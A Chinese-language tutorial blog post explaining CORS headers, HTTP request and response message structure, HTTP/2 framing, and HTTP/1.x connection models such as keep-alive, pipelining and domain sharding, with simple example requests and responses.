这样浏览器就能够通过getResponseHeader访问X-My-Custom-Header和 X-Another-Custom-Header 响应头了。
Access-Control-Max-Age
Access-Control-Max-Age 头指定了preflight请求的结果能够被缓存多久,请参考本文在前面提到的preflight例子。
Access-Control-Max-Age: <delta-seconds>
delta-seconds 参数表示preflight请求的结果在多少秒内有效。
Access-Control-Allow-Credentials
Access-Control-Allow-Credentials 头指定了当浏览器的credentials设置为true时是否允许浏览器读取response的内容。当用在对preflight预检测请求的响应中时,它指定了实际的请求是否可以使用credentials。请注意:简单 GET 请求不会被预检;如果对此类请求的响应中不包含该字段,这个响应将被忽略掉,并且浏览器也不会将相应内容返回给网页。
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods
Access-Control-Allow-Methods 首部字段用于预检请求的响应。其指明了实际请求所允许使用的 HTTP 方法。
Access-Control-Allow-Methods: <method>[, <method>]*
Access-Control-Allow-Headers
Access-Control-Allow-Headers 首部字段用于预检请求的响应。其指明了实际请求中允许携带的首部字段。
Access-Control-Allow-Headers: <field-name>[, <field-name>]*
?️?HTTP 请求首部字段
本节列出了可用于发起跨源请求的首部字段。请注意,这些首部字段无须手动设置。 当开发者使用 XMLHttpRequest 对象发起跨源请求时,它们已经被设置就绪。
Origin
Origin 首部字段表明预检请求或实际请求的源站。
Origin: <origin>
origin 参数的值为源站 URI。它不包含任何路径信息,只是服务器名称。
Note: 有时候将该字段的值设置为空字符串是有用的,例如,当源站是一个 data URL 时。
注意,在所有访问控制请求(Access control request)中,Origin 首部字段总是被发送。
Access-Control-Request-Method
Access-Control-Request-Method 首部字段用于预检请求。其作用是,将实际请求所使用的 HTTP 方法告诉服务器。
Access-Control-Request-Method: <method>
Access-Control-Request-Headers
Access-Control-Request-Headers 首部字段用于预检请求。其作用是,将实际请求所携带的首部字段告诉服务器。
Access-Control-Request-Headers: <field-name>[, <field-name>]*
?️?浏览器兼容性

- IE 10 提供了对规范的完整支持,但在较早版本(8 和 9)中,CORS 机制是借由 XDomainRequest 对象完成的。
- Firefox 3.5 引入了对 XMLHttpRequests 和 Web 字体的跨源支持(但最初的实现并不完整,这在后续版本中得到完善);Firefox 7 引入了对 WebGL 贴图的跨源支持;Firefox 9 引入了对 drawImage 的跨源支持。
?HTTP消息
HTTP消息 是服务器和客户端之间交换数据的方式。有两种类型的消息︰ 请求(requests)–由客户端发送用来触发一个服务器上的动作;响应(responses)–来自服务器的应答。
HTTP消息 由采用ASCII编码的多行文本构成。在HTTP/1.1及早期版本中,这些消息通过连接公开地发送。在HTTP/2中,为了优化和性能方面的改进,曾经可人工阅读的消息被分到多个HTTP帧中。
Web 开发人员或网站管理员,很少自己手工创建这些原始的HTTP消息︰ 由软件、浏览器、 代理或服务器完成。他们通过配置文件(用于代理服务器或服务器),API (用于浏览器)或其他接口提供HTTP消息。

HTTP/2二进制框架机制被设计为不需要改动任何API或配置文件即可应用︰ 它大体上对用户是透明的。

HTTP 请求和响应具有相似的结构,由以下部分组成︰
- 一行起始行用于描述要执行的请求,或者是对应的状态,成功或失败。这个起始行总是单行的。
- 一个可选的HTTP头集合指明请求或描述消息正文。
- 一个空行指示所有关于请求的元数据已经发送完毕。
- 一个可选的包含请求相关数据的正文 (比如HTML表单内容), 或者响应相关的文档。 正文的大小有起始行的HTTP头来指定。
起始行和 HTTP 消息中的HTTP 头统称为请求头,而其有效负载被称为消息正文。
?️?HTTP请求
起始行
HTTP请求是由客户端发出的,使服务器执行动作包含消息行(start-line) 三个元素:
1、一个HTTP方法,一个动词(像GET,PUT或者POST)或者一个名词(像HEAD或者OPTIONS),描述要执行的动作。例如,GET要获取资源,POST表示向服务器发送数据(创建或创建资源,或者产生要返回的临时文件)。
2、请求目标(request target),通常是一个URL,或者是协议、端口和域名的绝对路径,通常以请求的环境为特征。请求的格式因不同的HTTP方法而异。它可以是:
-
一条绝对路径,跟上一条’?’和查询字符串。这是最常见的形式,最初的形式(原始形式),被GET,POST,HEAD 和OPTIONS 方法所使用。
POST / HTTP/1.1
GET /background.png HTTP/1.0
HEAD /test.html?query=alibaba HTTP/1.1
OPTIONS /anypage.html HTTP/1.0 -
一个完整的URL,被称为绝对形式(绝对形式),主要在使用GET方法连接到代理时使用。
GET http://developer.mozilla.org/en-US/docs/Web/HTTP/Messages HTTP/1.1 -
由域名和可选端口(以’:’为前缀)组成的URL的授权组成,称为权威形式。在仅使用CONNECT建立HTTP隧道时才使用。
CONNECT developer.mozilla.org:80 HTTP/1.1 -
星号形式(星号形式),一个简单的星号(’*’),配合 OPTIONS方法使用,代表整个服务器。
OPTIONS * HTTP/1.1
3、HTTP 版本(HTTP version),定义了目的报文的结构,作为对请求的响应版本的指示符。
Headers
来自请求的 HTTP headers 遵循和 HTTP header 相同的基本结构:不区分大小写的字符串,紧跟着的冒号 (’:’) 和一个结构取决于 header 的值。 整个 header(包括值)由一行组成,这一行可以相当长。
有许多请求头可用,它们可以分为几组:
- General headers,例如 Via,适用于整个报文。
- Request headers,例如 User-Agent,Accept-Type,通过进一步的定义(例如 Accept-Language),或者给定上下文(例如 Referer),或者进行有条件的限制 (例如 If-None) 来修改请求。
- Entity headers,例如 Content-Length,适用于请求的 body。显然,如果请求中没有任何 body,则不会发送这样的头文件。

Body
请求的最后一部分是它的 body。不是所有的请求都有一个 body:例如获取资源的请求,GET,HEAD,DELETE 和 OPTIONS,通常它们不需要 body。 有些请求将数据发送到服务器以便更新数据:常见的的情况是 POST 请求(包含 HTML 表单数据)。
Body 大致可分为两类:
- Single-resource bodies,由一个单文件组成。该类型 body 由两个 header 定义: Content-Type 和 Content-Length.
- Multiple-resource bodies,由多部分 body 组成,每一部分包含不同的信息位。通常是和 HTML Forms 连系在一起。
?️?HTTP响应
状态行

HTTP 响应的起始行被称作 状态行 (status line),包含以下信息:
- 协议版本,通常为 HTTP/1.1。
- 状态码 (status code),表明请求是成功或失败。常见的状态码是 200,404,或 302
- 状态文本 (status text)。一个简短的,纯粹的信息,通过状态码的文本描述,帮助人们理解该 HTTP 消息。
一个典型的状态行看起来像这样:HTTP/1.1 404 Not Found
Headers
响应的 HTTP headers 遵循和任何其它 header 相同的结构:不区分大小写的字符串,紧跟着的冒号 (’:’) 和一个结构取决于 header 类型的值。 整个 header(包括其值)表现为单行形式。
有许多响应头可用,这些响应头可以分为几组:
- General headers,例如 Via,适用于整个报文。
- Response headers,例如 Vary 和 Accept-Ranges,提供其它不符合状态行的关于服务器的信息。
- Entity headers,例如 Content-Length,适用于请求的 body。显然,如果请求中没有任何 body,则不会发送这样的头文件。
Body
响应的最后一部分是 body。不是所有的响应都有 body:具有状态码 (如 201 或 204) 的响应,通常不会有 body。
Body 大致可分为三类:
- Single-resource bodies,由已知长度的单个文件组成。该类型 body 由两个 header 定义:Content-Type 和 Content-Length。
- Single-resource bodies,由未知长度的单个文件组成,通过将 Transfer-Encoding 设置为 chunked 来使用 chunks 编码。
- Multiple-resource bodies,由多部分 body 组成,每部分包含不同的信息段。但这是比较少见的。
?️?HTTP/2 帧
HTTP/1.x 报文有一些性能上的缺点:
- Header 不像 body,它不会被压缩。
- 两个报文之间的 header 通常非常相似,但它们仍然在连接中重复传输。
- 无法复用。当在同一个服务器打开几个连接时:TCP 热连接比冷连接更加有效。
HTTP/2 引入了一个额外的步骤:它将 HTTP/1.x 消息分成帧并嵌入到流 (stream) 中。数据帧和报头帧分离,这将允许报头压缩。将多个流组合,这是一个被称为 多路复用 (multiplexing) 的过程,它允许更有效的底层 TCP 连接。

- HTTP 帧现在对 Web 开发人员是透明的。在 HTTP/2 中,这是一个在 HTTP/1.1 和底层传输协议之间附加的步骤。
- Web 开发人员不需要在其使用的 API 中做任何更改来利用 HTTP 帧;当浏览器和服务器都可用时,HTTP/2 将被打开并使用。
?典型的 HTTP 会话
在像 HTTP 这样的Client-Server(客户端-服务器)协议中,会话分为三个阶段:
- 客户端建立一条 TCP 连接(如果传输层不是 TCP,也可以是其他适合的连接)。
- 客户端发送请求并等待应答。
- 服务器处理请求并送回应答,回应包括一个状态码和对应的数据。
从 HTTP/1.1 开始,连接在完成第三阶段后不再关闭,客户端可以再次发起新的请求。这意味着第二步和第三步可以连续进行数次。
?️?建立连接
在客户端-服务器协议中,连接是由客户端发起建立的。在HTTP中打开连接意味着在底层传输层启动连接,通常是 TCP。
使用 TCP 时,HTTP 服务器的默认端口号是 80,另外还有 8000 和 8080 也很常用。页面的 URL 会包含域名和端口号,但当端口号为 80 时可以省略。
注意: 客户端-服务器模型不允许服务器在没有显式请求时发送数据给客户端。为了解决这个问题,Web 开发者们使用了许多技术:例如,使用 XMLHTTPRequest 或 Fetch (en-US) API 周期性地请求服务器,使用 HTML WebSockets API,或其他类似协议。
?️?发送客户端请求
一旦连接建立,用户代理就可以发送请求 (用户代理通常是 Web 浏览器,但也可以是其他的(例如爬虫)。客户端请求由一系列文本指令组成,并使用 CRLF 分隔,它们被划分为三个块:
1、第一行包括请求方法及请求参数:
- 文档路径,不包括协议和域名的绝对路径 URL
- 使用的 HTTP 协议版本
2、接下来的行每一行都表示一个 HTTP 首部,为服务器提供关于所需数据的信息(例如语言,或 MIME 类型),或是一些改变请求行为的数据(例如当数据已经被缓存,就不再应答)。这些 HTTP 首部组成以一个空行结束的一个块。
3、最后一块是可选数据块,包含更多数据,主要被 POST 方法所使用。
请求示例
访问 developer.mozilla.org 的根页面,即 http://developer.mozilla.org/,并告诉服务器用户代理倾向于该页面使用法语展示:
GET / HTTP/1.1
Host: developer.mozilla.org
Accept-Language: fr
注意最后的空行,它把首部与数据块分隔开。由于在 HTTP 首部中没有 Content-Length,数据块是空的,所以服务器可以在收到代表首部结束的空行后就开始处理请求。
例如,发送表单的结果:
POST /contact_form.php HTTP/1.1
Host: developer.mozilla.org
Content-Length: 64
Content-Type: application/x-www-form-urlencoded
name=Joe%20User&request=Send%20me%20one%20of%20your%20catalogue
请求方法
HTTP 定义了一组 请求方法 用来指定对目标资源的行为。它们一般是名词,但这些请求方法有时会被叫做 HTTP 动词。最常用的请求方法是 GET 和 POST:
- GET 方法请求指定的资源。GET 请求应该只被用于获取数据。
- POST 方法向服务器发送数据,因此会改变服务器状态。这个方法常在 HTML 表单 中使用。
?️?服务器响应结构
当收到用户代理发送的请求后,Web 服务器就会处理它,并最终送回一个响应。与客户端请求很类似,服务器响应由一系列文本指令组成, 并使用 CRLF 分隔,它们被划分为三个不同的块:
- 第一行是 状态行,包括使用的 HTTP 协议版本,状态码和一个状态描述(可读描述文本)。
- 接下来每一行都表示一个 HTTP 首部,为客户端提供关于所发送数据的一些信息(如类型,数据大小,使用的压缩算法,缓存指示)。与客户端请求的头部块类似,这些 HTTP 首部组成一个块,并以一个空行结束。
- 最后一块是数据块,包含了响应的数据 (如果有的话)。
响应示例
成功的网页响应:
HTTP/1.1 200 OK
Date: Sat, 09 Oct 2010 14:28:02 GMT
Server: Apache
Last-Modified: Tue, 01 Dec 2009 20:18:22 GMT
ETag: "51142bc1-7449-479b075b2891b"
Accept-Ranges: bytes
Content-Length: 29769
Content-Type: text/html
<!DOCTYPE html... (这里是 29769 字节的网页HTML源代码)
请求资源已被永久移动的网页响应:
HTTP/1.1 301 Moved Permanently
Server: Apache/2.2.3 (Red Hat)
Content-Type: text/html; charset=iso-8859-1
Date: Sat, 09 Oct 2010 14:30:24 GMT
Location: https://developer.mozilla.org/ (目标资源的新地址, 服务器期望用户代理去访问它)
Keep-Alive: timeout=15, max=98
Accept-Ranges: bytes
Via: Moz-Cache-zlb05
Connection: Keep-Alive
X-Cache-Info: caching
X-Cache-Info: caching
Content-Length: 325 (如果用户代理无法转到新地址,就显示一个默认页面)
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://developer.mozilla.org/">here</a>.</p>
<hr>
<address>Apache/2.2.3 (Red Hat) Server at developer.mozilla.org Port 80</address>
</body></html>
请求资源不存在的网页响应:
HTTP/1.1 404 Not Found
Date: Sat, 09 Oct 2010 14:33:02 GMT
Server: Apache
Last-Modified: Tue, 01 May 2007 14:24:39 GMT
ETag: "499fd34e-29ec-42f695ca96761;48fe7523cfcc1"
Accept-Ranges: bytes
Content-Length: 10732
Content-Type: text/html
<!DOCTYPE html... (包含一个站点自定义404页面, 帮助用户找到丢失的资源)
响应状态码
HTTP 响应状态码 用来表示一个 HTTP 请求是否成功完成。响应被分为 5 种类型:信息型响应,成功响应,重定向,客户端错误和服务端错误。
- 200: OK. 请求成功。
- 301: Moved Permanently. 请求资源的 URI 已被改变。
- 404: Not Found. 服务器无法找到请求的资源。
?HTTP/1.x 的连接管理
-
连接管理是一个 HTTP 的关键话题:打开和保持连接在很大程度上影响着网站和 Web 应用程序的性能。在 HTTP/1.x 里有多种模型:短连接, 长连接, 和 HTTP 流水线。
-
HTTP 的传输协议主要依赖于 TCP 来提供从客户端到服务器端之间的连接。在早期,HTTP 使用一个简单的模型来处理这样的连接。这些连接的生命周期是短暂的:每发起一个请求时都会创建一个新的连接,并在收到应答时立即关闭。
-
这个简单的模型对性能有先天的限制:打开每一个 TCP 连接都是相当耗费资源的操作。客户端和服务器端之间需要交换好些个消息。当请求发起时,网络延迟和带宽都会对性能造成影响。现代浏览器往往要发起很多次请求(十几个或者更多)才能拿到所需的完整信息,证明了这个早期模型的效率低下。
-
有两个新的模型在 HTTP/1.1 诞生了。首先是长连接模型,它会保持连接去完成多次连续的请求,减少了不断重新打开连接的时间。然后是 HTTP 流水线模型,它还要更先进一些,多个连续的请求甚至都不用等待立即返回就可以被发送,这样就减少了耗费在网络延迟上的时间。

HTTP/2 新增了其它连接管理模型。
-
要注意的一个重点是 HTTP 的连接管理适用于两个连续节点之间的连接,如 hop-by-hop,而不是 end-to-end。当模型用于从客户端到第一个代理服务器的连接和从代理服务器到目标服务器之间的连接时(或者任意中间代理)效果可能是不一样的。HTTP 协议头受不同连接模型的影响,比如 Connection 和 Keep-Alive,就是 hop-by-hop 协议头,它们的值是可以被中间节点修改的。
-
一个相关的话题是HTTP连接升级,在这里,一个HTTP/1.1 连接升级为一个不同的协议,比如TLS/1.0,Websocket,甚至明文形式的HTTP/2。
?️?短连接
-
HTTP 最早期的模型,也是 HTTP/1.0 的默认模型,是短连接。每一个 HTTP 请求都由它自己独立的连接完成;这意味着发起每一个 HTTP 请求之前都会有一次 TCP 握手,而且是连续不断的。
-
TCP 协议握手本身就是耗费时间的,所以 TCP 可以保持更多的热连接来适应负载。短连接破坏了 TCP 具备的能力,新的冷连接降低了其性能。
-
这是 HTTP/1.0 的默认模型(如果没有指定 Connection 协议头,或者是值被设置为 close)。而在 HTTP/1.1 中,只有当 Connection 被设置为 close 时才会用到这个模型。
除非是要兼容一个非常古老的,不支持长连接的系统,没有一个令人信服的理由继续使用这个模型。
?️?长连接
-
短连接有两个比较大的问题:创建新连接耗费的时间尤为明显,另外 TCP 连接的性能只有在该连接被使用一段时间后(热连接)才能得到改善。为了缓解这些问题,长连接 的概念便被设计出来了,甚至在 HTTP/1.1 之前。或者这被称之为一个 keep-alive 连接。
-
一个长连接会保持一段时间,重复用于发送一系列请求,节省了新建 TCP 连接握手的时间,还可以利用 TCP 的性能增强能力。当然这个连接也不会一直保留着:连接在空闲一段时间后会被关闭(服务器可以使用 Keep-Alive 协议头来指定一个最小的连接保持时间)。
-
长连接也还是有缺点的;就算是在空闲状态,它还是会消耗服务器资源,而且在重负载时,还有可能遭受 DoS attacks 攻击。这种场景下,可以使用非长连接,即尽快关闭那些空闲的连接,也能对性能有所提升
-
HTTP/1.0 里默认并不使用长连接。把 Connection 设置成 close 以外的其它参数都可以让其保持长连接,通常会设置为 retry-after。
-
在 HTTP/1.1 里,默认就是长连接的,协议头都不用再去声明它(但我们还是会把它加上,万一某个时候因为某种原因要退回到 HTTP/1.0 呢)。
?️?HTTP 流水线
HTTP 流水线在现代浏览器中并不是默认被启用的:
- Web 开发者并不能轻易的遇见和判断那些搞怪的代理服务器的各种莫名其妙的行为。
- 正确的实现流水线是复杂的:传输中的资源大小,多少有效的 RTT 会被用到,还有有效带宽,流水线带来的改善有多大的影响范围。不知道这些的话,重要的消息可能被延迟到不重要的消息后面。这个重要性的概念甚至会演变为影响到页面布局!因此 HTTP 流水线在大多数情况下带来的改善并不明显。
- 流水线受制于 HOL 问题。
默认情况下,HTTP 请求是按顺序发出的。下一个请求只有在当前请求收到应答过后才会被发出。由于会受到网络延迟和带宽的限制,在下一个请求被发送到服务器之前,可能需要等待很长时间。
流水线是在同一条长连接上发出连续的请求,而不用等待应答返回。这样可以避免连接延迟。理论上讲,性能还会因为两个 HTTP 请求有可能被打包到一个 TCP 消息包中而得到提升。就算 HTTP 请求不断的继续,尺寸会增加,但设置 TCP 的 MSS(Maximum Segment Size) 选项,仍然足够包含一系列简单的请求。
并不是所有类型的 HTTP 请求都能用到流水线:只有 idempotent 方式,比如 GET、HEAD、PUT 和 DELETE 能够被安全的重试:如果有故障发生时,流水线的内容要能被轻易的重试。
今天,所有遵循 HTTP/1.1 的代理和服务器都应该支持流水线,虽然实际情况中还是有很多限制:一个很重要的原因是,目前没有现代浏览器默认启用这个特性。
?️?域名分片
除非你有紧急而迫切的需求,不要使用这一过时的技术,升级到 HTTP/2 就好了。在 HTTP/2 里,做域名分片就没必要了:HTTP/2 的连接可以很好的处理并发的无优先级的请求。域名分片甚至会影响性能。大多数 HTTP/2 的实现还会使用一种称作连接凝聚的技术去尝试合并被分片的域名。
-
作为 HTTP/1.x 的连接,请求是序列化的,哪怕本来是无序的,在没有足够庞大可用的带宽时,也无从优化。一个解决方案是,浏览器为每个域名建立多个连接,以实现并发请求。曾经默认的连接数量为 2 到 3 个,现在比较常用的并发连接数已经增加到 6 条。如果尝试大于这个数字,就有触发服务器 DoS 保护的风险。
-
如果服务器端想要更快速的响应网站或应用程序的应答,它可以迫使客户端建立更多的连接。例如,不要在同一个域名下获取所有资源,假设有个域名是 www.example.com,我们可以把它拆分成好几个域名:www1.example.com、www2.example.com、www3.example.com。所有这些域名都指向同一台服务器,浏览器会同时为每个域名建立 6 条连接(在我们这个例子中,连接数会达到 18 条)。这一技术被称作域名分片。

?总结
本文主要介绍了HTTP的一些基础入门知识,认真看完这篇文章将会对HTTP有一个全新系统的认知
可能了解的不够深刻,但是对于一个大多数人来说,这些基础知识已经完全足够了
至少跟别人谈及网络知识,对于HTTP这块我们完全不需好吧!
那本篇文章就介绍到这里了,看完记不住记得收藏哦,不然下次就找不到了~ 记得点赞收藏三件套哈哈

?往期优质文章分享
- ❤️Unity零基础到入门 | 游戏引擎 Unity 从0到1的 系统学习 路线【全面总结-建议收藏】!
- ?花一天时间做一个高质量飞机大战游戏,过万字Unity完整教程!漂亮学妹看了直呼666!
- ?通宵一晚做出来的一款类似CS的第一人称射击游戏Demo!原来做游戏也不是很难
- ?重回童年的经典系列☀️|【贪吃蛇小游戏】近两万字完整制作过程+解析+源码 【建议收藏学习】
- ?重回童年的经典系列☀️| 【皇室战争 】 的 即时战斗类 复刻游戏Demo!两万多字游戏制作过程+解析!
- ?重回童年的经典系列☀️| 【横版街机格斗游戏】类似“恐龙快打” 该如何制作? | 一起来学习 顺便送源码【建议收藏学习】
- ?重回童年的经典系列☀️|【炸弹人小游戏】制作过程+解析 | 收藏起来跟曾经的小伙伴一起梦回童年!
| ? 优质专栏分享 ? |
- ?如果感觉文章看完了不过瘾,可以来我的其他 专栏 看一下哦~
- ?比如以下几个专栏:Unity基础知识学习专栏、Unity游戏制作专栏、Unity实战类项目 和 算法学习专栏
- ?可以学习更多的关于Unity引擎的相关内容哦!直接点击下面颜色字体就可以跳转啦!
❤️ 游戏制作专栏 ❤️
? Unity系统学习专栏 ?
? Unity实战类项目 ?
? 算法千题案例 ?
? Python零基础到入门 ?
【游戏开发爱好者社区】活动进行中,每周打卡送书籍等礼品,期待你的加入
| ? 社区活动,重磅来袭 ? |
【游戏开发爱好者社区】在本周重磅新推出【每日打卡】活动
? 新玩法,奖励升级!游戏开发爱好者社区:https://bbs.csdn.net/forums/unitygame
社区中心思想:今天你学到了什么?
在社区你可以做些什么: 每日强化知识点,白嫖书籍礼品!
一个人可以走的很快,一群人才能走的更远!?爆C站的游戏开发爱好者社区欢迎您的加入!
更多白嫖活动详情:https://bbs.csdn.net/forums/unitygame?typeId=19603
温馨提示: 点击下面卡片可以获取更多编程知识,包括各种语言学习资料,上千套PPT模板和各种游戏源码素材等等资料。更多内容可自行查看哦!

发布者:全栈程序员-用户IM,转载请注明出处:https://javaforall.cn/127327.html原文链接:https://javaforall.cn
【正版授权,激活自己账号】: Jetbrains全家桶Ide使用,1年售后保障,每天仅需1毛
【官方授权 正版激活】: 官方授权 正版激活 支持Jetbrains家族下所有IDE 使用个人JB账号...
